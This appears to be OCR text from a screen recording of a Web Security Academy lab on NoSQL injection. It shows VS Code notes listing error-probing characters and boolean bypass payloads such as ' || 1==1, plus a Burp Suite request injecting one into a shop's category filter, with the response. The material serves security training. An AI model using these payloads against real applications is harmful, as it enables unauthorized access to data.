 1 2 3 4 12:33
README.md - NoSQL - Visual Studio Code
File Edit Selection View Go Run Terminal Help
README.md
README.md > ## 2. to bypass to filter to extract the data using a boolean condition
1 ✅ correct
2 ❌ wrong
3
4 ## 1. Try to generate an error
5
6 if(this.category == "Accessories"){
7 // ... do something
8 }
9
10 " ❌
11 ' ✅
12 `
13 {
14 }
15 $
16 ;
17
18 ## 2. to bypass to filter to extract the data using a boolean condition
19
20 if(this.category == 'Accessories' && this.limit== 3 ){
21 // ... do something
22 }
23
24 ' && 1 == 1
25 ' && '1' == '1
26 ' || 1==1
27 ' || '1'== '1
28 ' || 1 ||
29 ' || 1 || '
1
1
0 0 0 Ln 26, Col 5 (9 selected) Spaces: 4 UTF-8 LF Markdown Go Live Prettier
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Target: https://0a5000ca0348a60f800580da00110044.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+%26%26+'1'+%3d%3d+'1 HTTP/2
2 Host:
0a5000ca0348a60f800580da00110044.web-secu
rity-academy.net
3 Cookie: session=
HhG7eiBhoPjwFBqeEOYebYMjmRQhxUgl
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5000ca0348a60f800580da00110044.
web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
SHOP
Accessories' && '1' == '1
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Tech gifts
Cheshire Cat Grin
Six Pack Beer Belt
Giant Pillow Thing
$96.63 $77.06 $40.49
View details View details View details
Inspector
Done 4,836 bytes | 130 millis